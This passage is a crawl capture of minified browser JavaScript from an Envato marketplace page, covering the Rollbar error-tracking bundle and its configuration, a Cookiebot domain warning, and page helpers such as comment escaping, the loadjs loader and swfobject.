e,r,n,i=[];for(e=0,r=t.length;e<r;++e){switch(o(n=t[e])){case"object":(n=(n=c(n)).error||n.value).length>500&&(n=n.substr(0,497)+"...");break;case"null":n="null";break;case"undefined":n="undefined";break;case"symbol":n=n.toString()}i.push(n)}return i.join(" ")},formatUrl:function(t,e){if(!(e=e||t.protocol)&&t.port&&(80===t.port?e="http:":443===t.port&&(e="https:")),e=e||"https:",!t.hostname)return null;var r=e+"//"+t.hostname;return t.port&&(r=r+":"+t.port),t.path&&(r+=t.path),r},get:function(t,e){if(t){var r=e.split("."),n=t;try{for(var o=0,i=r.length;o<i;++o)n=n[r[o]]}catch(t){n=void 0}return n}},handleOptions:function(t,e,r,n){var o=f(t,e,r);return o=function(t,e){return t.hostWhiteList&&!t.hostSafeList&&(t.hostSafeList=t.hostWhiteList,t.hostWhiteList=void 0,e&&e.log("hostWhiteList is deprecated. Use hostSafeList.")),t.hostBlackList&&!t.hostBlockList&&(t.hostBlockList=t.hostBlackList,t.hostBlackList=void 0,e&&e.log("hostBlackList is deprecated. Use hostBlockList.")),t}(o,n),!e||e.overwriteScrubFields||e.scrubFields&&(o.scrubFields=(t.scrubFields||[]).concat(e.scrubFields)),o},isError:function(t){return n(t,"error")||n(t,"exception")},isFiniteNumber:function(t){return Number.isFinite(t)},isFunction:i,isIterable:function(t){var e=o(t);return"object"===e||"array"===e},isNativeFunction:a,isObject:s,isString:function(t){return"string"==typeof t||t instanceof String},isType:n,isPromise:function(t){return s(t)&&n(t.then,"function")},jsonParse:function(t){var e,r;try{e=m.parse(t)}catch(t){r=t}return{error:r,value:e}},LEVELS:{debug:0,info:1,warning:2,error:3,critical:4},makeUnhandledStackInfo:function(t,e,r,n,o,i,a,s){var u={url:e||"",line:r,column:n};u.func=s.guessFunctionName(u.url,u.line),u.context=s.gatherContext(u.url,u.line);var c="undefined"!=typeof document&&document&&document.location&&document.location.href,l="undefined"!=typeof window&&window&&window.navigator&&window.navigator.userAgent;return{mode:i,message:o?String(o):t||a,url:c,stack:[u],useragent:l}},merge:f,now:d,redact:function(){return"********"},RollbarJSON:m,sanitizeUrl:function(t){var e=function(t){if(n(t,"string")){for(var e=g,r=e.parser[e.strictMode?"strict":"loose"].exec(t),o={},i=0,a=e.key.length;i<a;++i)o[e.key[i]]=r[i]||"";return o[e.q.name]={},o[e.key[12]].replace(e.q.parser,function(t,r,n){r&&(o[e.q.name][r]=n)}),o}}(t);return e?(""===e.anchor&&(e.source=e.source.replace("#","")),t=e.source.replace("?"+e.query,"")):"(unknown)"},set:function(t,e,r){if(t){var n=e.split("."),o=n.length;if(!(o<1))if(1!==o)try{for(var i=t[n[0]]||{},a=i,s=1;s<o-1;++s)i[n[s]]=i[n[s]]||{},i=i[n[s]];i[n[o-1]]=r,t[n[0]]=a}catch(t){return}else t[n[0]]=r}},setupJSON:function(t){i(m.stringify)&&i(m.parse)||(n(JSON,"undefined")||(t?(a(JSON.stringify)&&(m.stringify=JSON.stringify),a(JSON.parse)&&(m.parse=JSON.parse)):(i(JSON.stringify)&&(m.stringify=JSON.stringify),i(JSON.parse)&&(m.parse=JSON.parse))),i(m.stringify)&&i(m.parse)||t&&t(m))},stringify:c,maxByteSize:function(t){for(var e=0,r=t.length,n=0;n<r;n++){var o=t.charCodeAt(n);o<128?e+=1:o<2048?e+=2:o<65536&&(e+=3)}return e},typeName:o,uuid4:u}},650:t=>{"use strict";function e(t){return"string"!=typeof t&&(t=String(t)),t.toLowerCase()}function r(t){this.map={},t instanceof r?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}r.prototype.append=function(t,r){t=e(t),r=function(t){return"string"!=typeof t&&(t=String(t)),t}(r);var n=this.map[t];this.map[t]=n?n+", "+r:r},r.prototype.get=function(t){return t=e(t),this.has(t)?this.map[t]:null},r.prototype.has=function(t){return this.map.hasOwnProperty(e(t))},r.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},r.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),function(t){return{next:function(){var e=t.shift();return{done:void 0===e,value:e}}}}(t)},t.exports=function(t){return"undefined"==typeof Headers?new r(t):new Headers(t)}},876:(t,e,r)=>{"use strict";var n=r(708);t.exports=n},297:t=>{"use strict";t.exports=function(t,e,r,n,o){var i=t[e];t[e]=r(i),n&&n[o].push([t,e,i])}},267:(t,e,r)=>{"use strict";var n=r(702);t.exports=function(t,e,r){var o,i,a,s,u=n.isType(t,"object"),c=n.isType(t,"array"),l=[];if(r=r||{obj:[],mapped:[]},u){if(s=r.obj.indexOf(t),u&&-1!==s)return r.mapped[s]||r.obj[s];r.obj.push(t),s=r.obj.length-1}if(u)for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&l.push(o);else if(c)for(a=0;a<t.length;++a)l.push(a);var p=u?{}:[],h=!0;for(a=0;a<l.length;++a)i=t[o=l[a]],p[o]=e(o,i,r),h=h&&p[o]===t[o];return u&&!h&&(r.mapped[s]=p),h?t:p}},708:t=>{t.exports=function(t){function e(t){return t<10?"0"+t:t}function r(){return this.valueOf()}function n(t){return y.lastIndex=0,y.test(t)?'"'+t.replace(y,function(t){var e=s[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function o(t,e){var r,s,c,l,p,h=i,d=e[t];switch(d&&"object"==typeof d&&"function"==typeof d.toJSON&&(d=d.toJSON(t)),"function"==typeof u&&(d=u.call(e,t,d)),typeof d){case"string":return n(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(i+=a,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,r=0;r<l;r+=1)p[r]=o(r,d)||"null";return c=0===p.length?"[]":i?"[\n"+i+p.join(",\n"+i)+"\n"+h+"]":"["+p.join(",")+"]",i=h,c}if(u&&"object"==typeof u)for(l=u.length,r=0;r<l;r+=1)"string"==typeof u[r]&&(c=o(s=u[r],d))&&p.push(n(s)+(i?": ":":")+c);else for(s in d)Object.prototype.hasOwnProperty.call(d,s)&&(c=o(s,d))&&p.push(n(s)+(i?": ":":")+c);return c=0===p.length?"{}":i?"{\n"+i+p.join(",\n"+i)+"\n"+h+"}":"{"+p.join(",")+"}",i=h,c}}var i,a,s,u,c,l,p,h,d,f,m,g,v,y=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+e(this.getUTCMonth()+1)+"-"+e(this.getUTCDate())+"T"+e(this.getUTCHours())+":"+e(this.getUTCMinutes())+":"+e(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=r,Number.prototype.toJSON=r,String.prototype.toJSON=r),"function"!=typeof t.stringify&&(s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t.stringify=function(t,e,r){var n;if(i="",a="","number"==typeof r)for(n=0;n<r;n+=1)a+=" ";else"string"==typeof r&&(a=r);if(u=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return o("",{"":t})}),"function"!=typeof t.parse&&(t.parse=(f={"\\":"\\",'"':'"',"/":"/",t:"\t",n:"\n",r:"\r",f:"\f",b:"\b"},m={go:function(){c="ok"},firstokey:function(){h=d,c="colon"},okey:function(){h=d,c="colon"},ovalue:function(){c="ocomma"},firstavalue:function(){c="acomma"},avalue:function(){c="acomma"}},g={go:function(){c="ok"},ovalue:function(){c="ocomma"},firstavalue:function(){c="acomma"},avalue:function(){c="acomma"}},v={"{":{go:function(){l.push({state:"ok"}),p={},c="firstokey"},ovalue:function(){l.push({container:p,state:"ocomma",key:h}),p={},c="firstokey"},firstavalue:function(){l.push({container:p,state:"acomma"}),p={},c="firstokey"},avalue:function(){l.push({container:p,state:"acomma"}),p={},c="firstokey"}},"}":{firstokey:function(){var t=l.pop();d=p,p=t.container,h=t.key,c=t.state},ocomma:function(){var t=l.pop();p[h]=d,d=p,p=t.container,h=t.key,c=t.state}},"[":{go:function(){l.push({state:"ok"}),p=[],c="firstavalue"},ovalue:function(){l.push({container:p,state:"ocomma",key:h}),p=[],c="firstavalue"},firstavalue:function(){l.push({container:p,state:"acomma"}),p=[],c="firstavalue"},avalue:function(){l.push({container:p,state:"acomma"}),p=[],c="firstavalue"}},"]":{firstavalue:function(){var t=l.pop();d=p,p=t.container,h=t.key,c=t.state},acomma:function(){var t=l.pop();p.push(d),d=p,p=t.container,h=t.key,c=t.state}},":":{colon:function(){if(Object.hasOwnProperty.call(p,h))throw new SyntaxError("Duplicate key '"+h+'"');c="ovalue"}},",":{ocomma:function(){p[h]=d,c="okey"},acomma:function(){p.push(d),c="avalue"}},true:{go:function(){d=!0,c="ok"},ovalue:function(){d=!0,c="ocomma"},firstavalue:function(){d=!0,c="acomma"},avalue:function(){d=!0,c="acomma"}},false:{go:function(){d=!1,c="ok"},ovalue:function(){d=!1,c="ocomma"},firstavalue:function(){d=!1,c="acomma"},avalue:function(){d=!1,c="acomma"}},null:{go:function(){d=null,c="ok"},ovalue:function(){d=null,c="ocomma"},firstavalue:function(){d=null,c="acomma"},avalue:function(){d=null,c="acomma"}}},function(t,e){var r,n,o=/^[\u0020\t\n\r]*(?:([,:\[\]{}]|true|false|null)|(-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)|"((?:[^\r\n\t\\\"]|\\(?:["\\\/trnfb]|u[0-9a-fA-F]{4}))*)")/;c="go",l=[];try{for(;r=o.exec(t);)r[1]?v[r[1]][c]():r[2]?(d=+r[2],g[c]()):(n=r[3],d=n.replace(/\\(?:u(.{4})|([^u]))/g,function(t,e,r){return e?String.fromCharCode(parseInt(e,16)):f[r]}),m[c]()),t=t.slice(r[0].length)}catch(t){c=t}if("ok"!==c||/[^\u0020\t\n\r]/.test(t))throw c instanceof SyntaxError?c:new SyntaxError("JSON");return"function"==typeof e?function t(r,n){var o,i,a=r[n];if(a&&"object"==typeof a)for(o in d)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(r,n,a)}({"":d},""):d}))}}},e={},function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}(409);var t,e},t.exports=e()}},r={};t.d=(e,r)=>{for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},t.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";t.r(n);var e=t("./node_modules/rollbar/dist/rollbar.umd.min.js"),r=t("./node_modules/isbot/index.mjs");const o=[/The play\(\) request was interrupted by a call to pause\(\)/,/^Script error\.?$/,/^(?=.*unknown)(?=.*SyntaxError).*$/];e.init({accessToken:"98b7efec5222419da2879b864eb95942",enabled:"production"===window.rollbarEnvironment||"staging"===window.rollbarEnvironment,captureUncaught:!0,captureUnhandledRejections:!0,ignoredMessages:o,payload:{environment:window.rollbarEnvironment,client:{javascript:{code_version:window.codeVersion}}},scrubFields:["credit-card-number","expiration-month","expiration-year","cvv"],scrubTelemetryInputs:!0,hostSafeList:[/envato-static/,/envato-staging/,/themeforest/,/codecanyon/,/videohive/,/audiojungle/,/3docean/,/photodune/,/graphicriver/],checkIgnore:function(){if(window.navigator.userAgent){const t=window.navigator.userAgent.match(/ Firefox\/(\d+)/);if(t)return+t[1]<103;const e=window.navigator.userAgent.match(/ Chrome\/(\d+)/);if(e)return+e[1]<103;const n=window.navigator.userAgent.match(/ Version\/(\d+).* Safari\//);if(n)return+n[1]<15;if((0,r.isbot)(window.navigator.userAgent))return!0}return!1}})})()})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/d10f7659-aa82-4007-9cf1-54a9496002bf/cc.js?renew=false&referer=ecombri.com&dnt=false&init=false&georegions=%5B%7B%22r%22%3A%22US%22%2C%22i%22%3A%22d9683f70-895f-4427-97dc-f1087cddf9d8%22%7D%5D
body_size: 204
content:
if(console){var cookiedomainwarning='Error: The domain ECOMBRI.COM is not authorized to show the cookie banner for domain group ID d10f7659-aa82-4007-9cf1-54a9496002bf. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript
request_url: https://public-assets.envato-static.com/assets/market/pages/default/index-08e341d8b70bd46f4965b6df1287587f719d9d010bd1b68340fbd570b44fb255.js
body_size: 168077
content:
function objectWithPrototype(e,t){function i(){}i.prototype=e;const s=new i;if(s.prototype=e,void 0!==t)for(const e in t)t.hasOwnProperty(e)&&(s[e]=t[e]);return s}Market.Helpers.FormEscaping={escapeInHiddenCopyAndDisable(e,t,i){const s=$("<input>").attr({type:"hidden",name:i,value:this.escapeForSecurityFilters(t.val()),class:this.escapedValueFieldClass});e.append(s),t.prop("disabled",!0)},cleanup(e,t){t.prop("disabled",!1);e.find("."+this.escapedValueFieldClass).remove()},onCompleteCleanup(e){return t=>{const i=$(t.target),s=i.find(e);this.cleanup(i,s)}},escapeForSecurityFilters:e=>btoa(encodeURIComponent(e)),escapedValueFieldClass:"js-comment-escaped-value-field"},Views.AddCommentForm=class{constructor(e){this.$form=e,this.$form.on("submit",()=>{const e=this.$form.find("#comment_form_content");Market.Helpers.FormEscaping.escapeInHiddenCopyAndDisable(this.$form,e,"base64_content")})}},Market.Helpers._warningOnLeaveAlready=!1,Market.Helpers.warnOnLeave=function(){if(Market.Helpers._warningOnLeaveAlready)return;Market.Helpers._warningOnLeaveAlready=!0;const e=["PUT","POST","DELETE"];$.activeTransforms=0,$(document).ajaxSend(function(t,i,s){e.includes(s.type)&&($.activeTransforms+=1)}),$(document).ajaxComplete(function(t,i,s){e.includes(s.type)&&($.activeTransforms-=1)}),window.onbeforeunload||(window.onbeforeunload=function(){if($.activeTransforms)return"We're still saving your changes. If you leave this page now your changes may not be saved."})},Views.AjaxDelete=class{constructor(e){e.on("ajax:before",()=>e.addClass("is-hidden")),e.on("ajax:error",()=>e.removeClass("is-hidden")),e.on("ajax:success",function(t,i){"ok"!==i.status&&e.removeClass("is-hidden")}),Market.Helpers.warnOnLeave()}},loadjs=function(){function e(e,t){e=e.push?e:[e];var i,s,n,r=[],a=e.length,o=a;for(i=function(e,i){i.length&&r.push(e),--o||t(r)};a--;)s=e[a],(n=l[s])?i(s,n):(c[s]=c[s]||[]).push(i)}function t(e,t){if(e){var i=c[e];if(l[e]=t,i)for(;i.length;)i[0](e,t),i.splice(0,1)}}function i(e,t){e.call&&(e={success:e}),t.length?(e.error||a)(t):(e.success||a)(e)}function s(e,t,i,n){var r,o,l,c=document,u=i.async,h=(i.numRetries||0)+1,d=i.before||a,p=e.replace(/[\?|#].*$/,""),f=e.replace(/^(css|img|module|nomodule)!/,"");if(n=n||0,/(^css!|\.css$)/.test(p))(l=c.createElement("link")).rel="stylesheet",l.href=f,(r="hideFocus"in l)&&l.relList&&(r=0,l.rel="preload",l.as="style");else if(/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(p))(l=c.createElement("img")).src=f;else if((l=c.createElement("script")).src=f,l.async=void 0===u||u,o="noModule"in l,/^module!/.test(p)){if(!o)return t(e,"l");l.type="module"}else if(/^nomodule!/.test(p)&&o)return t(e,"l");l.onload=l.onerror=l.onbeforeload=function(a){var o=a.type[0];if(r)try{l.sheet.cssText.length||(o="e")}catch(e){18!=e.code&&(o="e")}if("e"==o){if((n+=1)<h)return s(e,t,i,n)}else if("preload"==l.rel&&"style"==l.as)return l.rel="stylesheet";t(e,o,a.defaultPrevented)},!1!==d(e,l)&&c.head.appendChild(l)}function n(e,t,i){var n,r,a=(e=e.push?e:[e]).length,o=a,l=[];for(n=function(e,i,s){if("e"==i&&l.push(e),"b"==i){if(!s)return;l.push(e)}--a||t(l)},r=0;r<o;r++)s(e[r],n,i)}function r(e,s,r){function a(s,r){n(e,function(e){i(c,e),s&&i({success:s,error:r},e),t(l,e)},c)}var l,c;if(s&&s.trim&&(l=s),c=(l?r:s)||{},l){if(l in o)throw"LoadJS";o[l]=!0}if(c.returnPromise)return new Promise(a);a()}var a=function(){},o={},l={},c={};return r.ready=function(t,s){return e(t,function(e){i(s,e)}),r},r.done=function(e){t(e,[])},r.reset=function(){o={},l={},c={}},r.isDefined=function(e){return e in o},r}(),Views.AnalyticsData=class{constructor(e){window.Analytics={},Modernizr.xhr2&&loadjs(e.data("scriptUrl"),()=>{new Views.AnalyticsData(e)})}},Views.AnalyticsReports=class{constructor(e){this.dom={reportLinks:e.find(".analytics-report-link")},this.authorId=e.data("authorId"),this.dom.reportLinks.on("click",this.handleLinkClick.bind(this))}handleLinkClick(e){$.ajax({type:"GET",data:{author_id:this.authorId,report_type:$(e.target).data("reportType"),date:$(e.target).data("reportStartDate")},url:"/user/analytics_reports/download_report"}).done(function(e){window.location.href=e.signedReportUrl}).fail(e=>{null==e.responseJSON?alert("The report could not be retrieved right now, please try again later."):alert(e.responseJSON.message)})}},Views.Announcement=class{constructor(e){e.on("ajax:before",()=>e.addClass("is-hidden"))}},Market.DOMUtils._pageResponsive=null,Market.DOMUtils.isPageResponsive=function(){return null!==Market.DOMUtils._pageResponsive?Market.DOMUtils._pageResponsive:Market.DOMUtils._pageResponsive=!!$("body").data("responsive")},function(){var e,t=function(e,t){return function(){return e.apply(t,arguments)}};e=function(){function e(e,i){this.expander=e,this.handleClick=t(this.handleClick,this),this.options=$.extend({},this.defaults,i),this.$toggle=$(this.expander),this.$target=null!=this.options.target?this.$toggle.find(this.options.target):$(this.$toggle.data("target")),this.$toggle.on("click",this.handleClick)}return e.prototype.defaults={toggleClass:"is-active",targetClass:"is-hidden"},e.prototype.handleClick=function(e){return e.preventDefault(),this.$toggle.toggleClass(this.options.toggleClass),this.$target.toggleClass(this.options.targetClass)},e}(),$.fn.expander=function(t){return this.each(function(){var i,s;if(void 0===(i=$(this)).data("plugin_expander"))return s=new e(this,t),i.data("plugin_expander",s)})}}.call(this),Market.DOMUtils.setupResponsiveness=function(){Market.DOMUtils.isPageResponsive()&&$(".js-footer-expand-toggle").expander({toggleClass:"footer-box__header--is-active",targetClass:"footer-box__content--is-active"})};var swfobject=function(){function e(){if(!q){try{var e=O.getElementsByTagName("body")[0].appendChild(g("span"));e.parentNode.removeChild(e)}catch(e){return}q=!0;for(var t=R.length,i=0;i<t;i++)R[i]()}}function t(e){q?e():R[R.length]=e}function i(e){if(typeof I.addEventListener!=P)I.addEventListener("load",e,!1);else if(typeof O.addEventListener!=P)O.addEventListener("load",e,!1);else if(typeof I.attachEvent!=P)v(I,"onload",e);else if("function"==typeof I.onload){var t=I.onload;I.onload=function(){t(),e()}}else I.onload=e}function s(){B?n():r()}function n(){var e=O.getElementsByTagName("body")[0],t=g(D);t.setAttribute("type",E);var i=e.appendChild(t);if(i){var s=0;!function(){if(typeof i.GetVariable!=P){var n=i.GetVariable("$version");n&&(n=n.split(" ")[1].split(","),Y.pv=[parseInt(n[0],10),parseInt(n[1],10),parseInt(n[2],10)])}else if(s<10)return s++,void setTimeout(arguments.callee,10);e.removeChild(t),i=null,r()}()}else r()}function r(){var e=N.length;if(e>0)for(var t=0;t<e;t++){var i=N[t].id,s=N[t].callbackFn,n={success:!1,id:i};if(Y.pv[0]>0){var r=m(i);if(r)if(!b(N[t].swfVersion)||Y.wk&&Y.wk<312)if(N[t].expressInstall&&o()){var u={};u.data=N[t].expressInstall,u.width=r.getAttribute("width")||"0",u.height=r.getAttribute("height")||"0",r.getAttribute("class")&&(u.styleclass=r.getAttribute("class")),r.getAttribute("align")&&(u.align=r.getAttribute("align"));for(var h={},d=r.getElementsByTagName("param"),p=d.length,f=0;f<p;f++)"movie"!=d[f].getAttribute("name").toLowerCase()&&(h[d[f].getAttribute("name")]=d[f].getAttribute("value"));l(u,h,i,s)}else c(r),s&&s(n);else _(i,!0),s&&(n.success=!0,n.ref=a(i),s(n))}else if(_(i,!0),s){var g=a(i);g&&typeof g.SetVariable!=P&&(n.success=!0,n.ref=g),s(n)}}}function a(e){var t=null,i=m(e);if(i&&"OBJECT"==i.nodeName)if(typeof i.SetVariable!=P)t=i;else{var s=i.getElementsByTagName(D)[0];s&&(t=s)}return t}function o(){return!H&&b("6.0.65")&&(Y.win||Y.mac)&&!(Y.wk&&Y.wk<312)}function l(e,t,i,s){H=!0,k=s||null,C={success:!1,id:i};var n=m(i);if(n){"OBJECT"==n.nodeName?(x=u(n),$=null):(x=n,$=i),e.id=F,(typeof e.width==P||!/%$/.test(e.width)&&parseInt(e.width,10)<310)&&(e.width="310"),(typeof e.height==P||!/%$/.test(e.height)&&parseInt(e.height,10)<137)&&(e.height="137"),O.title=O.title.slice(0,47)+" - Flash Player Installation";var r=Y.ie&&Y.win?"ActiveX":"PlugIn",a="MMredirectURL="+I.location.toString().replace(/&/g,"%26")+"&MMplayerType="+r+"&MMdoctitle="+O.title;if(typeof t.flashvars!=P?t.flashvars+="&"+a:t.flashvars=a,Y.ie&&Y.win&&4!=n.readyState){var o=g("div");i+="SWFObjectNew",o.setAttribute("id",i),n.parentNode.insertBefore(o,n),n.style.display="none",function(){4==n.readyState?n.parentNode.removeChild(n):setTimeout(arguments.callee,10)}()}h(e,t,i)}}function c(e){if(Y.ie&&Y.win&&4!=e.readyState){var t=g("div");e.parentNode.insertBefore(t,e),t.parentNode.replaceChild(u(e),t),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}else e.parentNode.replaceChild(u(e),e)}function u(e){var t=g("div");if(Y.win&&Y.ie)t.innerHTML=e.innerHTML;else{var i=e.getElementsByTagName(D)[0];if(i){var s=i.childNodes;if(s)for(var n=s.length,r=0;r<n;r++)1==s[r].nodeType&&"PARAM"==s[r].nodeName||8==s[r].nodeType||t.appendChild(s[r].cloneNode(!0))}}return t}function h(e,t,i){var s,n=m(i);if(Y.wk&&Y.wk<312)return s;if(n)if(typeof e.id==P&&(e.id=i),Y.ie&&Y.win){var r="";for(var a in e)e[a]!=Object.prototype[a]&&("data"==a.toLowerCase()?t.movie=e[a]:"styleclass"==a.toLowerCase()?r+=' class="'+e[a]+'"':"classid"!=a.toLowerCase()&&(r+=" "+a+'="'+e[a]+'"'));var o="";for(var l in t)t[l]!=Object.prototype[l]&&(o+='<param name="'+l+'" value="'+t[l]+'" />');n.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+r+">"+o+"</object>",U[U.length]=e.id,s=m(e.id)}else{var c=g(D);for(var u in c.setAttribute("type",E),e)e[u]!=Object.prototype[u]&&("styleclass"==u.toLowerCase()?c.setAttribute("class",e[u]):"classid"!=u.toLowerCase()&&c.setAttribute(u,e[u]));for(var h in t)t[h]!=Object.prototype[h]&&"movie"!=h.toLowerCase()&&d(c,h,t[h]);n.parentNode.replaceChild(c,n),s=c}return s}function d(e,t,i){var s=g("param");s.setAttribute("name",t),s.setAttribute("value",i),e.appendChild(s)}function p(e){var t=m(e);t&&"OBJECT"==t.nodeName&&(Y.ie&&Y.win?(t.style.display="none",function(){4==t.readyState?f(e):setTimeout(arguments.callee,10)}()):t.parentNode.removeChild(t))}function f(e){var t=m(e);if(t){for(var i in t)"function"==typeof t[i]&&(t[i]=null);t.parentNode.removeChild(t)}}function m(e){var t=null;try{t=O.getElementById(e)}catch(e){}return t}function g(e){return O.createElement(e)}function v(e,t,i){e.attachEvent(t,i),V[V.length]=[e,t,i]}function b(e){var t=Y.pv,i=e.split(".");return i[0]=parseInt(i[0],10),i[1]=parseInt(i[1],10)||0,i[2]=parseInt(i[2],10)||0,t[0]>i[0]||t[0]==i[0]&&t[1]>i[1]||t[0]==i[0]&&t[1]==i[1]&&t[2]>=i[2]}function y(e,t,i,s){if(!Y.ie||!Y.mac){var n=O.getElementsByTagName("head")[0];if(n){var r=i&&"string"==typeof i?i:"screen";if(s&&(S=null,A=null),!S||A!=r){var a=g("style");a.setAttribute("type","text/css"),a.setAttribute("media",r),S=n.appendChild(a),Y.ie&&Y.win&&typeof O.styleSheets!=P&&O.styleSheets.length>0&&(S=O.styleSheets[O.styleSheets.length-1]),A=r}Y.ie&&Y.win?S&&typeof S.addRule==D&&S.addRule(e,t):S&&typeof O.createTextNode!=P&&S.appendChild(O.createTextNode(e+" {"+t+"}"))}}}function _(e,t){if(W){var i=t?"visible":"hidden";q&&m(e)?m(e).style.visibility=i:y("#"+e,"visibility:"+i)}}function w(e){return null!=/[\\\"<>\.;]/.exec(e)&&typeof encodeURIComponent!=P?encodeURIComponent(e):e}var x,$,k,C,S,A,P="undefined",D="object",M="Shockwave Flash",T="ShockwaveFlash.ShockwaveFlash",E="application/x-shockwave-flash",F="SWFObjectExprInst",j="onreadystatechange",I=window,O=document,L=navigator,B=!1,R=[s],N=[],U=[],V=[],q=!1,H=!1,W=!0,Y=function(){var e=typeof O.getElementById!=P&&typeof O.getElementsByTagName!=P&&typeof O.createElement!=P,t=L.userAgent.toLowerCase(),i=L.platform.toLowerCase(),s=i?/win/.test(i):/win/.test(t),n=i?/mac/.test(i):/mac/.test(t),r=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),a=!1,o=[0,0,0],l=null;if(typeof L.plugins!=P&&typeof L.plugins[M]==D)!(l=L.plugins[M].description)||typeof L.mimeTypes!=P&&L.mimeTypes[E]&&!L.mimeTypes[E].enabledPlugin||(B=!0,a=!1,l=l.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),o[0]=parseInt(l.replace(/^(.*)\..*$/,"$1"),10),o[1]=parseInt(l.replace(/^.*\.(.*)\s.*$/,"$1"),10),o[2]=/[a-zA-Z]/.test(l)?parseInt(l.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof I.ActiveXObject!=P)try{var c=new ActiveXObject(T);c&&(l=c.GetVariable("$version"))&&(a=!0,l=l.split(" ")[1].split(","),o=[parseInt(l[0],10),parseInt(l[1],10),parseInt(l[2],10)])}catch(e){}return{w3:e,pv:o,wk:r,ie:a,win:s,mac:n}}();Y.w3&&((typeof O.readyState!=P&&"complete"==O.readyState||typeof O.readyState==P&&(O.getElementsByTagName("body")[0]||O.body))&&e(),q||(typeof O.addEventListener!=P&&O.addEventListener("DOMContentLoaded",e,!1),Y.ie&&Y.win&&(O.attachEvent(j,function(){"complete"==O.readyState&&(O.detachEvent(j,arguments.callee),e())}),I==top&&function(){if(!q){try{O.documentElement.doScroll("left")}catch(e){return void setTimeout(arguments.callee,0)}e()}}()),Y.wk&&function(){q||(/loaded|complete/.test(O.readyState)?e():setTimeout(arguments.callee,0))}(),i(e))),Y.ie&&Y.win&&window.attachEvent("onunload",function(){for(var e=V.length,t=0;t<e;t++)V[t][0].detachEvent(V[t][1],V[t][2]);for(var i=U.length,s=0;s<i;s++)p(U[s]);for(var n in Y)Y[n]=null;for(var r in Y=null,swfobject)swfobject[r]=null;swfobject=null});return{registerObject:function(e,t,i,s){if(Y.w3&&e&&t){var n={};n.id=e,n.swfVersion=t,n.expressInstall=i,n.callbackFn=s,N[N.length]=n,_(e,!1)}else s&&s({success:!1,id:e})},getObjectById:function(e){if(Y.w3)return a(e)},embedSWF:function(e,i,s,n,r,a,c,u,d,p){var f={success:!1,id:i};Y.w3&&!(Y.wk&&Y.wk<312)&&e&&i&&s&&n&&r?(_(i,!1),t(function(){s+="",n+="";var t={};if(d&&typeof d===D)for(var m in d)t[m]=d[m];t.data=e,t.width=s,t.height=n;var g={};if(u&&typeof u===D)for(var v in u)g[v]=u[v];if(c&&typeof c===D)for(var y in c)typeof g.flashvars!=P?g.flashvars+="&"+y+"="+c[y]:g.flashvars=y+"="+c[y];if(b(r)){var w=h(t,g,i);t.id==i&&_(i,!0),f.success=!0,f.ref=w}else{if(a&&o())return t.data=a,void l(t,g,i,p);_(i,!0)}p&&p(f)})):p&&p(f)},switchOffAutoHideShow:function(){W=!1},ua:Y,getFlashPlayerVersion:function(){return{major:Y.pv[0],minor:Y.pv[1],release:Y.pv[2]}},hasFlashPlayerVersion:b,createSWF:function(e,t,i){return Y.w3?h(e,t,i):void 0},showExpressInstall:function(e,t,i,s){Y.w3&&o()&&l(e,t,i,s)},removeSWF:function(e){Y.w3&&p(e)},createCSS:function(e,t,i,s){Y.w3&&y(e,t,i,s)},addDomLoadEvent:t,addLoadEvent:i,getQueryParamValue:function(e){var t=O.location.search||O.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),null==e)return w(t);for(var i=t.split("&"),s=0;s<i.length;s++)if(i[s].substring(0,i[s].indexOf("="))==e)return w(i[s].substring(i[s].indexOf("=")+1))}return""},expressInstallCallback:function(){if(H){var 